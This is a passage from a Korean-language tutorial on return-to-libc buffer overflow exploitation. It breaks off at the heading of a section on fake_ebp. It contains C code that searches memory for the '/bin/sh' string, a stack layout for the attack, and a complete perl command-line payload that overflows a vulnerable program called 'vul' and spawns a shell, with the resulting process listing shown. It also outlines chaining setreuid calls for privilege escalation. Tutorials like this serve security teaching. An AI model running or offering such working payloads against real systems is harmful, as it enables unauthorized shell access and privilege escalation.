//find.c//
#include <stdio.h>
#include <stdlib.h>

#define BASE_ADDR       0x40063430

int main()
{
char *ptr=BASE_ADDR;

while(1)
{
        if( (strncmp(ptr,"/bin/sh",7))==0)
        {
                printf("%p : %s\n",ptr,ptr);
                return 0;
        }
        ptr++;
}
}
//end//
[sjh21a@work overflow]$ ./find
0x4014ed24 : /bin/sh
[sjh21a@work overflow]$
0x4014ed24 에 /bin/sh 라는 문자열이 들어 있다. 찾지 못했다면 BASE_ADDR의 주소를 자신의 system 함수의 주소로 바꿔보기 바란다.
이제, 함수가 실행 될 때, 인자를 어느 부분에서 참조 하는지 그림을 그려보자.
[func] [ret] [arg1] [arg2] [...]
func 는 함수의 주소, ret 는 func 가 실행 되고 난 후 실행 될 위치, argv1, argv2, ... 는 func 에 들어갈 함수의 인자다.
이제 vul 프로그램을 익스플로잇 할 그림을 그려보자
[buf_data 24byte] [sfp 4byte] [ret(system_addr)] [garbage] [/bin/sh_addr]
이런 모양으로 공격을 한다면, 쉘이 정상적으로 실행 되겠다. 직접 해보도록 하자.
[sjh21a@work overflow]$ ./vul `perl -e 'print "X"x28, "\x30\x34\x06\x40", "\x41\x41\x41\x41", "\x24\xed\x14\x40"'`
sh-2.05b$ ps
  PID TTY          TIME CMD
 2511 pts/0    00:00:00 bash
 2744 pts/0    00:00:00 vul
 2745 pts/0    00:00:00 sh
 2746 pts/0    00:00:00 ps
sh-2.05b$
깔끔하게 성공 했다. 하지만 문제점이 있다. 7.3 이상에서는 그냥 /bin/bash 를 실행 시켜서는 다른 권한으로의 상승(예를 들어 uid 0)을 할 수 없다.
권한 상승을 하려면, setreuid 나 setregid 같은 함수가 system 함수보다 우선 호출 되어야 한다.
즉, 한 함수 호출만이 아닌 여러개의 함수를 호출 하는 방법에 대해 살펴 보도록 하자.
fake_ebp 를 통해서 사용 할 수 있다.
—[0x04. fake_ebp]————————————————